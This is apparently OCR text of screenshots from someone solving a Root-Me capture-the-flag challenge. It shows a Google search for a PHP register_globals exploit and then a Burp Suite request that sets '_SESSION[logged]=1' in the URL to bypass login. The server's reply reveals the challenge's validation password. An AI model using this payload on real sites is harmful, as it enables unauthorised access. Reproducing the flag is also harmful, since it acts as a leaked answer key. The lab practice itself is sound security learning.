 Burp Suite Community Edition Burp Project Intruder Repeater Window Help E A Mon 3 Jul 15:49
register global session ẽploit -
google.com/search?q=register+global+session+ẽploit&rlz=1C5C...
Gmail YouTube Maps Playground | Defe... HTS Hack This Site Facebook
Google register global session ẽploit
Stack overflow Php Shopping Maps Images News Videos Books Flights
About 9,930,000 results (0.52 seconds)
Including results for register global session exploit
Search only for register global session ẽploit
Stack Overflow
https://stackoverflow.com › questions › register-global...
register_globals exploit session array - php
Jan 26, 2014 · 2 answers
Just tried site.php?_SESSION[logged]=1 , and it works! You can modify globals when
register_globals is set to 1, using the GET method.
How to register global variables for php sessions Apr 7, 2011
php - Create a Global Session for all users - Stack Overflow Mar 15, 2014
Php session global variables - Stack Overflow Nov 22, 2012
How to set global session variables in Phalcon, values ... Mar 15, 2018
More results from stackoverflow.com
You've visited this page 2 times. Last visit: 7/3/23
GitHub
https://github.com › stefanoschrs › wechall › blob › E...
wechall/Exploit/Exploit - PHP - Register Globals at master
wechall/Exploit/Exploit - PHP - Register Globals · View raw · View blame ...
You've visited this page 2 times. Last visit: 7/3/23
Microsoft
https://learn.microsoft.com › en-us › defender-endpoint
Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn Request Timer
JWT Editor Keys
2 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch17/index.php?
_SESSION[logged]=1 HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Cookie: _ga_SRYSKX09J7=
GS1.1.1688372690.219.1.1688372861.0.0.
0; _ga=GA1.1.1529846502.1647828445;
_ga_DWCCJLKX3X=
GS1.1.1667795289.1.1.1667795348.1.0.0
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches
Response
Pretty Raw Hex \n
path=/web-serveur/ch17/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache,
must-revalidate
10 Pragma: no-cache
11 Content-Length: 572
12
13
14 <html>
15 <head>
16 </head>
17 <body>
<link rel='stylesheet' property='
stylesheet' id='s' type='text/css'
href='/template/s.css' media='all
' />
<iframe id='iframe' src='
https://www.root-me.org/?page=exte
rne_header'>
</iframe>
18 <h1>
Authentication v 0.05
</h1>
19 <form action="" method="POST">
20 Password&nbsp;<br/>
21 <input type="password" name="
password" />
<br/>
<br/>
22 <br/>
<br/>
23 <input type="submit" value="
connect" />
<br/>
<br/>
24 </form>
25 <h3>
well done, you can validate with
the password : NoTQYipcRKkgrqG
26 </h3>
27 </body>
28 </html>
Search... 0 matches
Inspector
Done 937 bytes | 413 millis